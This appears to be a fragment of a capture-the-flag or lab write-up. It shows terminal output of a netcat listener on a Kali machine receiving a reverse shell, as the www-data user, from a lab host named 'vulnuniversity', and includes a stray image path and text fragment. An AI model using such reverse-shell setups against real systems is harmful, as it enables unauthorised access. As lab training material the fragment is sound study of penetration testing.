 C
root@kali:/# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.22.154] from (UNKNOWN) [10.10.215.198] 53986
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2
019 x86_64 x86_64 x86_64 GNU/Linux
08:23:02 up 3 min,  0 users,  load average: 0.82, 1.11, 0.50
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
us to daemonise
$